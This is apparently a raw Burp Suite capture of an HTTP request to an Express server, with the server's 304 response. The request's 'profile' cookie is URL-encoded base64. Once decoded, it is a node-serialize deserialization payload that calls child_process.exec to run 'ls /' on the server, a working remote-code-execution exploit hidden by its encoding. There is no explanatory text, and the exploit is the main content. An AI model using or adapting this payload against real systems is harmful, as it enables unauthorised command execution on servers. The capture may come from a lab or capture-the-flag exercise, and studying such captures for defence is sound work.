 Request
Pretty Raw Hex \n
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.5672.93
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
9 Cookie: profile=
%65%79%4a%31%63%32%56%79%62%6d%46%74%5a%5
3%49%36%49%6b%52%31%62%57%31%35%49%69%77%
69%59%32%39%31%62%6e%52%79%65%53%49%36%49
%6c%38%6b%4a%45%35%45%58%30%5a%56%54%6b%4
d%6b%4a%46%39%6d%64%57%35%6a%64%47%6c%76%
62%69%67%70%65%79%42%79%5a%58%46%31%61%58
%4a%6c%4b%43%64%6a%61%47%6c%73%5a%46%39%7
7%63%6d%39%6a%5a%58%4e%7a%4a%79%6b%75%5a%
58%68%6c%59%79%67%6e%62%48%4d%67%4c%79%63
%73%49%47%5a%31%62%6d%4e%30%61%57%39%75%4
b%47%56%79%63%6d%39%79%4c%43%42%7a%64%47%
52%76%64%58%51%73%49%48%4e%30%5a%47%56%79
%63%69%6b%67%65%79%42%6a%62%32%35%7a%62%3
2%78%6c%4c%6d%78%76%5a%79%68%7a%64%47%52%
76%64%58%51%70%49%48%30%70%66%53%49%73%49
%6d%4e%70%64%48%6b%69%4f%69%4a%4d%59%57%3
1%6c%64%47%39%33%62%69%49%73%49%6d%35%31%
62%53%49%36%49%6a%49%69%66%51%3d%3d
10 If-None-Match:
W/"15-iqbh0nIIVq2tZl3LRUnGx4TH3xg"
11 Connection: close
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 304 Not Modified
2 X-Powered-By: Express
3 ETag: W/"15-iqbh0nIIVq2tZl3LRUnGx4TH3xg"
4 Date: Thu, 18 May 2023 20:54:25 GMT
5 Connection: close
6
7